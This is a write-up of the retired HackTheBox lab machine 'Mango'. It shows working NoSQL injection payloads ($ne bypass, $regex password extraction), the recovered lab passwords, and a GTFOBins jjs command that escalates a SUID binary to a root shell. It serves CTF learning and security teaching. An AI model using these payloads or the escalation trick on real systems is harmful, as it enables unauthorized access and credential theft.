HTB: Mango
Posted on 19 Apr 2020 in security • 6 min read
This is a writeup about a retired HacktheBox machine: Mango publish by MrR3boot on October 26 2019. This box is classified as a medium machine. It involves a interesting NoSQL injection and a SUID binary.
Recon
We start with an nmap scan. Only the ports 22 (SSH) 80 (HTTP) and 443 (HTTPS) are open.
# Nmap 7.80 scan initiated Thu Nov 21 13:22:00 2019 as: nmap -p- -sSV -oA nmap 10.10.10.162
Nmap scan report for 10.10.10.162
Host is up (0.086s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Nov 21 13:24:55 2019 -- 1 IP address (1 host up) scanned in 175.48 seconds
# Web
We can run a dirb on both ports but this won't give use any lead.
The website on port 443 is a search engine with an analytic part allowing to connect to a remote elastic search.

When looking at the SSL certificate we get some information about a subdomain
"staging-order.mango.htb". We add an entry to our /etc/hosts and are able to
access the website.

The web page is a simple authentication form.
NoSQL injection
The name of the box: Mango is a hint about the framework used. First off all I thought about MangoDB but there is also a lot of framework named "mango" like Mangomap or Mangoapps.
MangoDB is a NoSQL database. Classical SQL injections will not work on it. But there is specific [NoSQL Injection] (https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection)
When we try to login as "admin" with the password "place" the POST parameters
are the following: username=admin&password=place&login=login
We edit the request with Burp and send the following:
username=admin&password[%24ne]=place&login=login

We bypass the authentication and are logged in as admin. But the new page is a static page with just some SVG images and a message indicating that the site is building.
note: I realized after exploiting the following that I was not getting the
information about admin password but an other account as my payload have a
[$ne] (not equal) in the username parameter.
We can get more information about the admin password's length using some "regex". By incrementing the following numeric parameter with Burp repeater (or intruder) in the following query we can learn that the admin password is 16 characters long. In fact the application send back a redirection until the parameter is 17 then just sending a 200.
username[%24ne]=admin&password[%24regex]=.{16}&login=login
Then we can get the password character by character using the intruder and a list of printable characters and a specific payload. When sorting the application answers by Status code we get the characters.

username[%24ne]=admin&password[%24regex]=h3§q§.{13}&login=login
username[%24ne]=admin&password[%24regex]=h3m§q§.{12}&login=login
username[%24ne]=admin&password[%24regex]=h3mXK8RhU§q§.{6}&login=login
username[%24ne]=admin&password[%24regex]=h3mXK8RhU~f{]f5§q§.{0}&login=login
We finally get the password h3mXK8RhU~f{]f5H. We try to login with it but this
not the admin password as mentioned earlier. We repeat the process with the
following payload and get the admin password t9KcS3>!0B#2.
username=admin&password[%24regex]=§a§.{12}&login=login
Getting user
The admin password is working. But we cannot use it to connect using SSH. We need to find the other user. After some guessing we found that the other user is simply "mango". We can then connect to the box using SSH and the previous password.
The user flag is not in the mango user home folder. We need to login as the
admin user. A simple su admin with the previously found password do the trick.
mango@mango:~$ su admin
Password:
$ cd
$ ls
jjs user.txt
$ cat user.txt
79bf31<redacted>
Getting root
We start enumerating the box for privileges escalation. Listing our sudo right
and the SUID binaries.
admin@mango:/home/admin$ sudo -l
[sudo] password for admin:
Sorry, user admin may not run sudo on mango.
admin@mango:/home/admin$ find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
-rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
-rwsr-xr-x 1 root root 43088 Oct 15 2018 /bin/mount
-rwsr-xr-x 1 root root 26696 Oct 15 2018 /bin/umount
-rwsr-xr-x 1 root root 44664 Jan 25 2018 /bin/su
-rwsr-xr-x 1 root root 64424 Mar 9 2017 /bin/ping
-rwsr-xr-x 1 root root 40152 May 15 2019 /snap/core/7713/bin/mount
-rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/7713/bin/ping
-rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/7713/bin/ping6
-rwsr-xr-x 1 root root 40128 Mar 25 2019 /snap/core/7713/bin/su
-rwsr-xr-x 1 root root 27608 May 15 2019 /snap/core/7713/bin/umount
-rwsr-xr-x 1 root root 71824 Mar 25 2019 /snap/core/7713/usr/bin/chfn
-rwsr-xr-x 1 root root 40432 Mar 25 2019 /snap/core/7713/usr/bin/chsh
-rwsr-xr-x 1 root root 75304 Mar 25 2019 /snap/core/7713/usr/bin/gpasswd
-rwsr-xr-x 1 root root 39904 Mar 25 2019 /snap/core/7713/usr/bin/newgrp
-rwsr-xr-x 1 root root 54256 Mar 25 2019 /snap/core/7713/usr/bin/passwd
-rwsr-xr-x 1 root root 136808 Jun 10 22:53 /snap/core/7713/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Jun 10 19:46 /snap/core/7713/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 428240 Mar 4 2019 /snap/core/7713/usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 106696 Aug 30 07:09 /snap/core/7713/usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root dip 394984 Jun 12 2018 /snap/core/7713/usr/sbin/pppd
-rwsr-xr-x 1 root root 40152 May 16 2018 /snap/core/6350/bin/mount
-rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/6350/bin/ping
-rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/6350/bin/ping6
-rwsr-xr-x 1 root root 40128 May 17 2017 /snap/core/6350/bin/su
-rwsr-xr-x 1 root root 27608 May 16 2018 /snap/core/6350/bin/umount
-rwsr-xr-x 1 root root 71824 May 17 2017 /snap/core/6350/usr/bin/chfn
-rwsr-xr-x 1 root root 40432 May 17 2017 /snap/core/6350/usr/bin/chsh
-rwsr-xr-x 1 root root 75304 May 17 2017 /snap/core/6350/usr/bin/gpasswd
-rwsr-xr-x 1 root root 39904 May 17 2017 /snap/core/6350/usr/bin/newgrp
-rwsr-xr-x 1 root root 54256 May 17 2017 /snap/core/6350/usr/bin/passwd
-rwsr-xr-x 1 root root 136808 Jul 4 2017 /snap/core/6350/usr/bin/sudo
-rwsr-xr-- 1 root systemd-resolve 42992 Jan 12 2017 /snap/core/6350/usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 428240 Nov 5 2018 /snap/core/6350/usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 98472 Jan 29 2019 /snap/core/6350/usr/lib/snapd/snap-confine
-rwsr-xr-- 1 root dip 394984 Jun 12 2018 /snap/core/6350/usr/sbin/pppd
-rwsr-xr-x 1 root root 37136 Jan 25 2018 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 40344 Jan 25 2018 /usr/bin/newgrp
-rwsr-xr-x 1 root root 75824 Jan 25 2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 59640 Jan 25 2018 /usr/bin/passwd
-rwsr-xr-x 1 root root 37136 Jan 25 2018 /usr/bin/newgidmap
-rwsr-sr-x 1 root root 18161 Jul 15 2016 /usr/bin/run-mailcap
-rwsr-xr-x 1 root root 76496 Jan 25 2018 /usr/bin/chfn
-rwsr-xr-x 1 root root 44528 Jan 25 2018 /usr/bin/chsh
-rwsr-xr-x 1 root root 149080 Jan 18 2018 /usr/bin/sudo
-rwsr-sr-x 1 daemon daemon 51464 Feb 20 2018 /usr/bin/at
-rwsr-xr-x 1 root root 18448 Mar 9 2017 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec
-rwsr-xr-- 1 root messagebus 42992 Jun 10 18:05 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-sr-- 1 root admin 10352 Jul 18 18:21 /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
-rwsr-xr-x 1 root root 436552 Mar 4 2019 /usr/lib/openssh/ssh-keysign
-rwsr-sr-x 1 root root 101240 Mar 15 2019 /usr/lib/snapd/snap-confine
We search for the binaries on GTFObins and jjs get our attention. We can directly use the gtfobins command but the process just hang.
admin@mango:/home/mango$ echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc \$@|sh\${IFS}-p _ echo sh -p <$(tty) >$(tty) 2>$(tty)').waitFor()" | /usr/lib/jvm/java-11-openjdk-/bin/jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc $@|sh${IFS}-p _ echo sh -p </dev/pts/0 >/dev/pts/0 2>/dev/pts/0').waitFor()
#
We modify the command to use /bin/bash instead of sh and it work (the user input are
not prompted when typing but when you hit enter it gives the command result).
The first command is id the second is cat /root/root.txt.
admin@mango:/home/mango$ echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc \$@|sh\${IFS}-p _ echo /bin/bash -p <$(tty) >$(tty) 2>$(tty)').waitFor()" | /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -pc $@|sh${IFS}-p _ echo /bin/bash -p </dev/pts/0 >/dev/pts/0 2>/dev/pts/0').waitFor()
bash-4.4# uid=4000000000(admin) gid=1001(admin) euid=0(root) groups=1001(admin)
bash-4.4# 8a8ef<redacted>
Wrapping up
The NoSQL injection was quit fun. Doing it manually with Burp was really interesting.
The jjs privilege escalation was not really hard.